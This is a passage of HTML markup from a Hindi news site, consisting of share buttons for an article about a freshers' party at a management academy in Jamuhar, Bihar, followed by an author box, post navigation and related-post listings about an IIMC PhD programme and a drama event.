						<li class="list-inline-item"><a href="https://www.facebook.com/sharer/sharer.php?u=https://sonemattee.com/%e0%a4%ab%e0%a5%8d%e0%a4%b0%e0%a5%87%e0%a4%b6%e0%a4%b0-%e0%a4%aa%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%9f%e0%a5%80-%e0%a4%95%e0%a5%87-%e0%a4%b8%e0%a4%be%e0%a4%a5-%e0%a4%a8%e0%a4%8f-%e0%a4%b8%e0%a4%a4/"><i class="fab fa-facebook-f"></i></a></li>
			
						<li class="list-inline-item"><a href="https://twitter.com/intent/tweet?url=https://sonemattee.com/%e0%a4%ab%e0%a5%8d%e0%a4%b0%e0%a5%87%e0%a4%b6%e0%a4%b0-%e0%a4%aa%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%9f%e0%a5%80-%e0%a4%95%e0%a5%87-%e0%a4%b8%e0%a4%be%e0%a4%a5-%e0%a4%a8%e0%a4%8f-%e0%a4%b8%e0%a4%a4/"><i class="fab fa-x-twitter"></i></a></li>
			
						<li class="list-inline-item"><a href="http://www.linkedin.com/shareArticle?url=https://sonemattee.com/%e0%a4%ab%e0%a5%8d%e0%a4%b0%e0%a5%87%e0%a4%b6%e0%a4%b0-%e0%a4%aa%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%9f%e0%a5%80-%e0%a4%95%e0%a5%87-%e0%a4%b8%e0%a4%be%e0%a4%a5-%e0%a4%a8%e0%a4%8f-%e0%a4%b8%e0%a4%a4/&#038;title=फ्रेशर%20पार्टी%20के%20साथ%20नए%20सत्र%20की%20पढ़ाई%20शुरू"><i class="fab fa-linkedin-in"></i></a></li>
			
						<li class="list-inline-item"><a href="https://pinterest.com/pin/create/button/?url=https://sonemattee.com/%e0%a4%ab%e0%a5%8d%e0%a4%b0%e0%a5%87%e0%a4%b6%e0%a4%b0-%e0%a4%aa%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%9f%e0%a5%80-%e0%a4%95%e0%a5%87-%e0%a4%b8%e0%a4%be%e0%a4%a5-%e0%a4%a8%e0%a4%8f-%e0%a4%b8%e0%a4%a4/&#038;media=https://sonemattee.com/wp-content/uploads/2018/10/b.jpg&#038;description=फ्रेशर%20पार्टी%20के%20साथ%20नए%20सत्र%20की%20पढ़ाई%20शुरू"><i class="fab fa-pinterest"></i></a></li>
			
						<li class="list-inline-item"><a href="https://api.whatsapp.com/send?text=*फ्रेशर%20पार्टी%20के%20साथ%20नए%20सत्र%20की%20पढ़ाई%20शुरू*nडेहरी-आन-सोन%20(बिहार)-कार्यालय%20प्रतिनिधि।%20जमुहार%20स्थित%20नारायण%20एकेडमी%20आफ%20मैनेजरियल%20एक्सीलेन्स%20में%20नए%20सत्र%20(2017-19)%20की%20शुरूआत%20समारोह%20का%20आयोजन%20कर%20और%20केक%20काटकर%20किया%20गया।%20इस%20अवसर%20पर%20आयोजित%20फ्रेशर&hellip;nhttps://sonemattee.com/%e0%a4%ab%e0%a5%8d%e0%a4%b0%e0%a5%87%e0%a4%b6%e0%a4%b0-%e0%a4%aa%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%9f%e0%a5%80-%e0%a4%95%e0%a5%87-%e0%a4%b8%e0%a4%be%e0%a4%a5-%e0%a4%a8%e0%a4%8f-%e0%a4%b8%e0%a4%a4/"><i class="fab fa-whatsapp"></i></a></li>
			
						<li class="list-inline-item"><a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fsonemattee.com%2F%25e0%25a4%25ab%25e0%25a5%258d%25e0%25a4%25b0%25e0%25a5%2587%25e0%25a4%25b6%25e0%25a4%25b0-%25e0%25a4%25aa%25e0%25a4%25be%25e0%25a4%25b0%25e0%25a5%258d%25e0%25a4%259f%25e0%25a5%2580-%25e0%25a4%2595%25e0%25a5%2587-%25e0%25a4%25b8%25e0%25a4%25be%25e0%25a4%25a5-%25e0%25a4%25a8%25e0%25a4%258f-%25e0%25a4%25b8%25e0%25a4%25a4%2F&#038;name=%E0%A4%AB%E0%A5%8D%E0%A4%B0%E0%A5%87%E0%A4%B6%E0%A4%B0+%E0%A4%AA%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%9F%E0%A5%80+%E0%A4%95%E0%A5%87+%E0%A4%B8%E0%A4%BE%E0%A4%A5+%E0%A4%A8%E0%A4%8F+%E0%A4%B8%E0%A4%A4%E0%A5%8D%E0%A4%B0+%E0%A4%95%E0%A5%80+%E0%A4%AA%E0%A4%A2%E0%A4%BC%E0%A4%BE%E0%A4%88+%E0%A4%B6%E0%A5%81%E0%A4%B0%E0%A5%82&#038;description=%E0%A4%A1%E0%A5%87%E0%A4%B9%E0%A4%B0%E0%A5%80-%E0%A4%86%E0%A4%A8-%E0%A4%B8%E0%A5%8B%E0%A4%A8+%28%E0%A4%AC%E0%A4%BF%E0%A4%B9%E0%A4%BE%E0%A4%B0%29-%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%B2%E0%A4%AF+%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%A4%E0%A4%BF%E0%A4%A8%E0%A4%BF%E0%A4%A7%E0%A4%BF%E0%A5%A4+%E0%A4%9C%E0%A4%AE%E0%A5%81%E0%A4%B9%E0%A4%BE%E0%A4%B0+%E0%A4%B8%E0%A5%8D%E0%A4%A5%E0%A4%BF%E0%A4%A4+%E0%A4%A8%E0%A4%BE%E0%A4%B0%E0%A4%BE%E0%A4%AF%E0%A4%A3+%E0%A4%8F%E0%A4%95%E0%A5%87%E0%A4%A1%E0%A4%AE%E0%A5%80+%E0%A4%86%E0%A4%AB+%E0%A4%AE%E0%A5%88%E0%A4%A8%E0%A5%87%E0%A4%9C%E0%A4%B0%E0%A4%BF%E0%A4%AF%E0%A4%B2+%E0%A4%8F%E0%A4%95%E0%A5%8D%E0%A4%B8%E0%A5%80%E0%A4%B2%E0%A5%87%E0%A4%A8%E0%A5%8D%E0%A4%B8+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%A8%E0%A4%8F+%E0%A4%B8%E0%A4%A4%E0%A5%8D%E0%A4%B0+%282017-19%29+%E0%A4%95%E0%A5%80+%E0%A4%B6%E0%A5%81%E0%A4%B0%E0%A5%82%E0%A4%86%E0%A4%A4+%E0%A4%B8%E0%A4%AE%E0%A4%BE%E0%A4%B0%E0%A5%8B%E0%A4%B9+%E0%A4%95%E0%A4%BE+%E0%A4%86%E0%A4%AF%E0%A5%8B%E0%A4%9C%E0%A4%A8+%E0%A4%95%E0%A4%B0+%E0%A4%94%E0%A4%B0+%E0%A4%95%E0%A5%87%E0%A4%95+%E0%A4%95%E0%A4%BE%E0%A4%9F%E0%A4%95%E0%A4%B0+%E0%A4%95%E0%A4%BF%E0%A4%AF%E0%A4%BE+%E0%A4%97%E0%A4%AF%E0%A4%BE%E0%A5%A4+%E0%A4%87%E0%A4%B8+%E0%A4%85%E0%A4%B5%E0%A4%B8%E0%A4%B0+%E0%A4%AA%E0%A4%B0+%E0%A4%86%E0%A4%AF%E0%A5%8B%E0%A4%9C%E0%A4%BF%E0%A4%A4+%E0%A4%AB%E0%A5%8D%E0%A4%B0%E0%A5%87%E0%A4%B6%E0%A4%B0%26hellip%3B"><i class="fab fa-tumblr"></i></a></li>
			
						<li class="list-inline-item"><a href="http://reddit.com/submit?url=https://sonemattee.com/%e0%a4%ab%e0%a5%8d%e0%a4%b0%e0%a5%87%e0%a4%b6%e0%a4%b0-%e0%a4%aa%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%9f%e0%a5%80-%e0%a4%95%e0%a5%87-%e0%a4%b8%e0%a4%be%e0%a4%a5-%e0%a4%a8%e0%a4%8f-%e0%a4%b8%e0%a4%a4/&#038;title=फ्रेशर%20पार्टी%20के%20साथ%20नए%20सत्र%20की%20पढ़ाई%20शुरू"><i class="fab fa-reddit"></i></a></li>
		</ul>
	</div>	
																						</div>
										<div class="dt-col-md-6 dt-col-12 dt-text-center dt-text-md-right">
											<div class="tags">
																									<li class="list-inline-item">
																											</li>
																							</div>
										</div>
									</div>
								</div>
							</footer>
						</article>
				<div class="about-author padding-30 rounded">
	<div class="thumb">
		<img alt='' src='https://secure.gravatar.com/avatar/4932708ccc8889298b8ea0c49b721a1bde79f528f165a51bc4081457b652270e?s=200&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4932708ccc8889298b8ea0c49b721a1bde79f528f165a51bc4081457b652270e?s=400&#038;d=mm&#038;r=g 2x' class='avatar avatar-200 photo' height='200' width='200' loading='lazy' decoding='async'/>	</div>
	<div class="details">
		<h4 class="name"><a href="https://sonemattee.com/author/sm/">सोनमाटी</a></h4>
			</div>
</div>					<div class="dt-row nextprev-post-wrapper">
						
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://sonemattee.com/%e0%a4%96%e0%a5%8b%e0%a4%9c-%e0%a4%ac%e0%a5%8d%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%80%e0%a4%b2-%e0%a4%95%e0%a5%80-%e0%a4%85%e0%a4%ae%e0%a5%87%e0%a4%9c%e0%a4%a8-%e0%a4%98%e0%a4%be%e0%a4%9f%e0%a5%80/" rel="prev"><div class="nextprev-post prev"><h5 class="post-title"><i class="fas fa-angle-left"></i> खोज : ब्राजील की अमेजन घाटी में मिली नई जनजाति </h5></div></a></div><div class="nav-next"><a href="https://sonemattee.com/%e0%a4%b6%e0%a4%b9%e0%a4%b0-%e0%a4%b9%e0%a5%8b-%e0%a4%af%e0%a4%be-%e0%a4%97%e0%a4%be%e0%a4%82%e0%a4%b5-%e0%a4%85%e0%a4%ac-%e0%a4%ac%e0%a4%bf%e0%a4%b9%e0%a4%be%e0%a4%b0-%e0%a4%ae%e0%a5%87%e0%a4%82/" rel="next"><div class="nextprev-post prev"><h5 class="post-title"> शहर हो या गांव अब बिहार में होगा पालिथीन पर प्रतिबंध <i class="fas fa-angle-right"></i></h5></div></a></div></div>
	</nav>					</div>
				 <div class="spacer" data-height="50" style="height: 50px;"></div>
<div class="dt-container-md">
			<div class="widget-header">
			<h4 class="widget-title">Related Posts</h4>
		</div>
		<div class="dt-row">
		<div class="dt-col-lg-12 content-right">
																					<div class="dt-col-md-12 dt-col-sm-6">
								<div id="post-26526" class="post post-list bg-white shadow post-26526 type-post status-publish format-standard has-post-thumbnail hentry category-40 category-24 single-post">
			<div class="thumb">
						<a href="https://sonemattee.com/iimc-opens-a-new-chapter-in-its-60-year-academic-legacy-with-the-launch-of-its-first-ever-phd-program/">
									<div class="inner"> <img src="https://sonemattee.com/wp-content/uploads/2026/01/Screenshot_20260108-1345223.jpg" alt="आईआईएमसी की 60 साल की शैक्षणिक विरासत में नया अध्याय, पहली बार पीएच.डी. पाठ्यक्रम की शुरुआत"></div>
							</a>
		</div>
		<div class="details clearfix dt-py-4 dt-px-3">
		<ul class="meta list-inline dt-mt-0 dt-mb-3">
									<li class="list-inline-item"><a href="https://sonemattee.com/author/nishant/"><img src="https://secure.gravatar.com/avatar/94b1c0ab82220554f49779583f1f0dc4f6b742a3f138420c1560367a1216f094?s=96&#038;d=mm&#038;r=g" width="32" height="32" class="author" alt="Nishant Raj"/>Nishant Raj</a></li>
   				
			 <li class="list-inline-item"><a href="https://sonemattee.com/iimc-opens-a-new-chapter-in-its-60-year-academic-legacy-with-the-launch-of-its-first-ever-phd-program/"><a href="https://sonemattee.com/category/%e0%a4%b6%e0%a4%bf%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a4%be/" rel="category tag">शिक्षा</a> , <a href="https://sonemattee.com/category/%e0%a4%b8%e0%a5%8b%e0%a4%a8%e0%a4%ae%e0%a4%be%e0%a4%9f%e0%a5%80-%e0%a4%9f%e0%a5%81%e0%a4%a1%e0%a5%87/" rel="category tag">सोनमाटी टुडे</a></a></li>									<li class="list-inline-item"><i class="far fa-calendar-alt"></i> January 8, 2026</li>
   				 
							<li class="list-inline-item"><i class="far fa-eye"></i> 54 views</li>
											</ul>
		<h5 class="post-title">आईआईएमसी की 60 साल की शैक्षणिक विरासत में नया अध्याय, पहली बार पीएच.डी. पाठ्यक्रम की शुरुआत</h5> 
		 
			<p class="excerpt dt-mb-0"><p>नई दिल्ली। मीडिया, संचार और पत्रकारिता के क्षेत्र में उच्चस्तरीय शोध को प्रोत्साहित करने की दिशा में भारतीय जनसंचार संस्थान (आईआईएमसी), डीम्ड विश्वविद्यालय ने एक अहम पहल की है। संस्थान&hellip;</p>
<div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://sonemattee.com/iimc-opens-a-new-chapter-in-its-60-year-academic-legacy-with-the-launch-of-its-first-ever-phd-program/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >Share</div><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fsonemattee.com%2Fiimc-opens-a-new-chapter-in-its-60-year-academic-legacy-with-the-launch-of-its-first-ever-phd-program%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="X" class="heateor_sss_button_x" href="https://twitter.com/intent/tweet?text=%E0%A4%86%E0%A4%88%E0%A4%86%E0%A4%88%E0%A4%8F%E0%A4%AE%E0%A4%B8%E0%A5%80%20%E0%A4%95%E0%A5%80%2060%20%E0%A4%B8%E0%A4%BE%E0%A4%B2%20%E0%A4%95%E0%A5%80%20%E0%A4%B6%E0%A5%88%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%A3%E0%A4%BF%E0%A4%95%20%E0%A4%B5%E0%A4%BF%E0%A4%B0%E0%A4%BE%E0%A4%B8%E0%A4%A4%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%A8%E0%A4%AF%E0%A4%BE%20%E0%A4%85%E0%A4%A7%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%AF%2C%20%E0%A4%AA%E0%A4%B9%E0%A4%B2%E0%A5%80%20%E0%A4%AC%E0%A4%BE%E0%A4%B0%20%E0%A4%AA%E0%A5%80%E0%A4%8F%E0%A4%9A.%E0%A4%A1%E0%A5%80.%20%E0%A4%AA%E0%A4%BE%E0%A4%A0%E0%A5%8D%E0%A4%AF%E0%A4%95%E0%A5%8D%E0%A4%B0%E0%A4%AE%20%E0%A4%95%E0%A5%80%20%E0%A4%B6%E0%A5%81%E0%A4%B0%E0%A5%81%E0%A4%86%E0%A4%A4&url=https%3A%2F%2Fsonemattee.com%2Fiimc-opens-a-new-chapter-in-its-60-year-academic-legacy-with-the-launch-of-its-first-ever-phd-program%2F" title="X" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_x" style="background-color:#2a2a2a;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg width="100%" height="100%" style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#fff" d="M21.751 7h3.067l-6.7 7.658L26 25.078h-6.172l-4.833-6.32-5.531 6.32h-3.07l7.167-8.19L6 7h6.328l4.37 5.777L21.75 7Zm-1.076 16.242h1.7L11.404 8.74H9.58l11.094 14.503Z"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=%E0%A4%86%E0%A4%88%E0%A4%86%E0%A4%88%E0%A4%8F%E0%A4%AE%E0%A4%B8%E0%A5%80%20%E0%A4%95%E0%A5%80%2060%20%E0%A4%B8%E0%A4%BE%E0%A4%B2%20%E0%A4%95%E0%A5%80%20%E0%A4%B6%E0%A5%88%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%A3%E0%A4%BF%E0%A4%95%20%E0%A4%B5%E0%A4%BF%E0%A4%B0%E0%A4%BE%E0%A4%B8%E0%A4%A4%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%A8%E0%A4%AF%E0%A4%BE%20%E0%A4%85%E0%A4%A7%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%AF%2C%20%E0%A4%AA%E0%A4%B9%E0%A4%B2%E0%A5%80%20%E0%A4%AC%E0%A4%BE%E0%A4%B0%20%E0%A4%AA%E0%A5%80%E0%A4%8F%E0%A4%9A.%E0%A4%A1%E0%A5%80.%20%E0%A4%AA%E0%A4%BE%E0%A4%A0%E0%A5%8D%E0%A4%AF%E0%A4%95%E0%A5%8D%E0%A4%B0%E0%A4%AE%20%E0%A4%95%E0%A5%80%20%E0%A4%B6%E0%A5%81%E0%A4%B0%E0%A5%81%E0%A4%86%E0%A4%A4%20https%3A%2F%2Fsonemattee.com%2Fiimc-opens-a-new-chapter-in-its-60-year-academic-legacy-with-the-launch-of-its-first-ever-phd-program%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a aria-label="Pinterest" class="heateor_sss_button_pinterest" href="https://sonemattee.com/iimc-opens-a-new-chapter-in-its-60-year-academic-legacy-with-the-launch-of-its-first-ever-phd-program/" onclick="event.preventDefault();javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:35px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div></p>
				<div class="post-bottom clearfix dt-d-flex dt-align-items-center">
								
	<div class="social-share dt-mr-auto">
		<button class="toggle-button fas fa-share-nodes"></button>
		<ul class="icons list-unstyled list-inline dt-mb-0">
						<li class="list-inline-item"><a href="https://www.facebook.com/sharer/sharer.php?u=https://sonemattee.com/iimc-opens-a-new-chapter-in-its-60-year-academic-legacy-with-the-launch-of-its-first-ever-phd-program/"><i class="fab fa-facebook-f"></i></a></li>
			
						<li class="list-inline-item"><a href="https://twitter.com/intent/tweet?url=https://sonemattee.com/iimc-opens-a-new-chapter-in-its-60-year-academic-legacy-with-the-launch-of-its-first-ever-phd-program/"><i class="fab fa-x-twitter"></i></a></li>
			
						<li class="list-inline-item"><a href="http://www.linkedin.com/shareArticle?url=https://sonemattee.com/iimc-opens-a-new-chapter-in-its-60-year-academic-legacy-with-the-launch-of-its-first-ever-phd-program/&#038;title=आईआईएमसी%20की%2060%20साल%20की%20शैक्षणिक%20विरासत%20में%20नया%20अध्याय,%20पहली%20बार%20पीएच.डी.%20पाठ्यक्रम%20की%20शुरुआत"><i class="fab fa-linkedin-in"></i></a></li>
			
						<li class="list-inline-item"><a href="https://pinterest.com/pin/create/button/?url=https://sonemattee.com/iimc-opens-a-new-chapter-in-its-60-year-academic-legacy-with-the-launch-of-its-first-ever-phd-program/&#038;media=https://sonemattee.com/wp-content/uploads/2026/01/Screenshot_20260108-1345223.jpg&#038;description=आईआईएमसी%20की%2060%20साल%20की%20शैक्षणिक%20विरासत%20में%20नया%20अध्याय,%20पहली%20बार%20पीएच.डी.%20पाठ्यक्रम%20की%20शुरुआत"><i class="fab fa-pinterest"></i></a></li>
			
						<li class="list-inline-item"><a href="https://api.whatsapp.com/send?text=*आईआईएमसी%20की%2060%20साल%20की%20शैक्षणिक%20विरासत%20में%20नया%20अध्याय,%20पहली%20बार%20पीएच.डी.%20पाठ्यक्रम%20की%20शुरुआत*nनई%20दिल्ली।%20मीडिया,%20संचार%20और%20पत्रकारिता%20के%20क्षेत्र%20में%20उच्चस्तरीय%20शोध%20को%20प्रोत्साहित%20करने%20की%20दिशा%20में%20भारतीय%20जनसंचार%20संस्थान%20(आईआईएमसी),%20डीम्ड%20विश्वविद्यालय%20ने%20एक%20अहम%20पहल%20की%20है।%20संस्थान&hellip;nhttps://sonemattee.com/iimc-opens-a-new-chapter-in-its-60-year-academic-legacy-with-the-launch-of-its-first-ever-phd-program/"><i class="fab fa-whatsapp"></i></a></li>
			
						<li class="list-inline-item"><a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fsonemattee.com%2Fiimc-opens-a-new-chapter-in-its-60-year-academic-legacy-with-the-launch-of-its-first-ever-phd-program%2F&#038;name=%E0%A4%86%E0%A4%88%E0%A4%86%E0%A4%88%E0%A4%8F%E0%A4%AE%E0%A4%B8%E0%A5%80+%E0%A4%95%E0%A5%80+60+%E0%A4%B8%E0%A4%BE%E0%A4%B2+%E0%A4%95%E0%A5%80+%E0%A4%B6%E0%A5%88%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%A3%E0%A4%BF%E0%A4%95+%E0%A4%B5%E0%A4%BF%E0%A4%B0%E0%A4%BE%E0%A4%B8%E0%A4%A4+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%A8%E0%A4%AF%E0%A4%BE+%E0%A4%85%E0%A4%A7%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%AF%2C+%E0%A4%AA%E0%A4%B9%E0%A4%B2%E0%A5%80+%E0%A4%AC%E0%A4%BE%E0%A4%B0+%E0%A4%AA%E0%A5%80%E0%A4%8F%E0%A4%9A.%E0%A4%A1%E0%A5%80.+%E0%A4%AA%E0%A4%BE%E0%A4%A0%E0%A5%8D%E0%A4%AF%E0%A4%95%E0%A5%8D%E0%A4%B0%E0%A4%AE+%E0%A4%95%E0%A5%80+%E0%A4%B6%E0%A5%81%E0%A4%B0%E0%A5%81%E0%A4%86%E0%A4%A4&#038;description=%E0%A4%A8%E0%A4%88+%E0%A4%A6%E0%A4%BF%E0%A4%B2%E0%A5%8D%E0%A4%B2%E0%A5%80%E0%A5%A4+%E0%A4%AE%E0%A5%80%E0%A4%A1%E0%A4%BF%E0%A4%AF%E0%A4%BE%2C+%E0%A4%B8%E0%A4%82%E0%A4%9A%E0%A4%BE%E0%A4%B0+%E0%A4%94%E0%A4%B0+%E0%A4%AA%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%E0%A4%BF%E0%A4%A4%E0%A4%BE+%E0%A4%95%E0%A5%87+%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A5%87%E0%A4%A4%E0%A5%8D%E0%A4%B0+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%89%E0%A4%9A%E0%A5%8D%E0%A4%9A%E0%A4%B8%E0%A5%8D%E0%A4%A4%E0%A4%B0%E0%A5%80%E0%A4%AF+%E0%A4%B6%E0%A5%8B%E0%A4%A7+%E0%A4%95%E0%A5%8B+%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A5%8B%E0%A4%A4%E0%A5%8D%E0%A4%B8%E0%A4%BE%E0%A4%B9%E0%A4%BF%E0%A4%A4+%E0%A4%95%E0%A4%B0%E0%A4%A8%E0%A5%87+%E0%A4%95%E0%A5%80+%E0%A4%A6%E0%A4%BF%E0%A4%B6%E0%A4%BE+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%AD%E0%A4%BE%E0%A4%B0%E0%A4%A4%E0%A5%80%E0%A4%AF+%E0%A4%9C%E0%A4%A8%E0%A4%B8%E0%A4%82%E0%A4%9A%E0%A4%BE%E0%A4%B0+%E0%A4%B8%E0%A4%82%E0%A4%B8%E0%A5%8D%E0%A4%A5%E0%A4%BE%E0%A4%A8+%28%E0%A4%86%E0%A4%88%E0%A4%86%E0%A4%88%E0%A4%8F%E0%A4%AE%E0%A4%B8%E0%A5%80%29%2C+%E0%A4%A1%E0%A5%80%E0%A4%AE%E0%A5%8D%E0%A4%A1+%E0%A4%B5%E0%A4%BF%E0%A4%B6%E0%A5%8D%E0%A4%B5%E0%A4%B5%E0%A4%BF%E0%A4%A6%E0%A5%8D%E0%A4%AF%E0%A4%BE%E0%A4%B2%E0%A4%AF+%E0%A4%A8%E0%A5%87+%E0%A4%8F%E0%A4%95+%E0%A4%85%E0%A4%B9%E0%A4%AE+%E0%A4%AA%E0%A4%B9%E0%A4%B2+%E0%A4%95%E0%A5%80+%E0%A4%B9%E0%A5%88%E0%A5%A4+%E0%A4%B8%E0%A4%82%E0%A4%B8%E0%A5%8D%E0%A4%A5%E0%A4%BE%E0%A4%A8%26hellip%3B"><i class="fab fa-tumblr"></i></a></li>
			
						<li class="list-inline-item"><a href="http://reddit.com/submit?url=https://sonemattee.com/iimc-opens-a-new-chapter-in-its-60-year-academic-legacy-with-the-launch-of-its-first-ever-phd-program/&#038;title=आईआईएमसी%20की%2060%20साल%20की%20शैक्षणिक%20विरासत%20में%20नया%20अध्याय,%20पहली%20बार%20पीएच.डी.%20पाठ्यक्रम%20की%20शुरुआत"><i class="fab fa-reddit"></i></a></li>
		</ul>
	</div>	
											<div class="float-right dt-d-none dt-d-md-block">
					<a href="https://sonemattee.com/iimc-opens-a-new-chapter-in-its-60-year-academic-legacy-with-the-launch-of-its-first-ever-phd-program/" class="more-link">Continue reading <i class="fas fa-arrow-right"></i></a>
				</div>
					</div>
	</div>
</div>							</div>
																								<div class="dt-col-md-12 dt-col-sm-6">
								<div id="post-26270" class="post post-list bg-white shadow post-26270 type-post status-publish format-standard has-post-thumbnail hentry category-45 category-24 single-post">
			<div class="thumb">
						<a href="https://sonemattee.com/drama-is-a-mirror-of-society-it-awakens-the-consciousness-of-change-upendra-kushwaha/">
									<div class="inner"> <img src="https://sonemattee.com/wp-content/uploads/2025/12/IMG-20251228-WA0054.jpg" alt="नाटक समाज का दर्पण है, बदलाव की चेतना जगाता है : उपेंद्र कुशवाहा"></div>
							</a>
		</div>
		<div class="details clearfix dt-py-4 dt-px-3">
		<ul class="meta list-inline dt-mt-0 dt-mb-3">
									<li class="list-inline-item"><a href="https://sonemattee.com/author/sm/"><img src="https://secure.gravatar.com/avatar/4932708ccc8889298b8ea0c49b721a1bde79f528f165a51bc4081457b652270e?s=96&#038;d=mm&#038;r=g" width="32" height="32" class="author" alt="सोनमाटी"/>सोनमाटी</a></li>
   				
